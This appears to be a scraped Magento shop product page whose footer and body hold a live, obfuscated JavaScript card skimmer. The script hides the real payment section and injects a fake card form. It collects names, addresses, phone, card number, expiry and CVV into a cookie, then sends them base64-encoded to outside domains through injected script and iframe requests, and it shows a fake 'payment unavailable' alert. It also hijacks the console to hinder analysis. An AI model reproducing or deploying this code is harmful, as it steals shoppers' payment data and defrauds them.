_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></main><div class="page-bottom"><div class="content"><script type="text/x-magento-init">{
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script> <script type="text/x-magento-init">{
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }</script> <script type="text/x-magento-init">{
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "Vu3JaZvmmh5hrheF"            }
        }
    }</script> <script>require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script><script>var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.brandedmatter.ca\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.brandedmatter.ca\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script> <script type="text/x-magento-init">{
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }</script></div></div><input id="glr_layout" type="hidden" name="glr_layout" value="5"> <input id="zoom_image" type="hidden" name="zoom_image" value="1"> <input id="lbox_image" type="hidden" name="lbox_image" value="0"> <input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1"> <input id="view_type" type="hidden" name="view_type" value=""> <input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content"><div class="footer-container footer3 "><div class="middle-footer"><div class="frame"><div class="text-center"><img src="https://www.brandedmatter.ca/media/logo/stores/1/logo.png" alt="BrandedMatter Logo" width="96" height="27"></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 